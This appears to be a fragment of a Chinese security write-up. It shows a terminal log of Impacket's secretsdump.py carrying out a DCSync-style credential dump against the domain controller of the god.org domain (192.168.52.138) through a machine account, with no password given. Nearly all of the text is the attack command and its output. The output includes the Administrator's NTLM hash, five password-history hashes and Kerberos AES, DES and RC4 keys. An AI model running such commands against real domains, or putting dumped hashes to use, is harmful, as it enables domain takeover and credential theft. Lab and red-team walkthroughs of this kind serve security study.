 D:\ >python3 secretsdump.py -no-pass god.org/"owa$"@192.168.52.138 -history -just-dc-user
administrator
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b19554738bacdd2e54a67d4e1335bb47:::
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:577babf2cf2cedc317b365826f0ef624:::
Administrator_history1:500:aad3b435b51404eeaad3b435b51404ee:3739eb6c444ba347768979d644a71589:::
Administrator_history2:500:aad3b435b51404eeaad3b435b51404ee:a45a7246dd74b64a67f22fd7020f1bd8:::
Administrator_history3:500:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
Administrator_history4:500:aad3b435b51404eeaad3b435b51404ee:9da4d017c2712d2f25832f65b7fce120:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:2ab31fd10411b0a06116540c95602c78612763f7f53b5ffb23b9c70a20609ad0
Administrator:aes128-cts-hmac-sha1-96:b6269c348f6670a889ea1b52c121e4c1
Administrator:des-cbc-md5:b0adecab8cce6823
Administrator:rc4_hmac:b19554738bacdd2e54a67d4e1335bb47
[*] Cleaning up...
信安文摘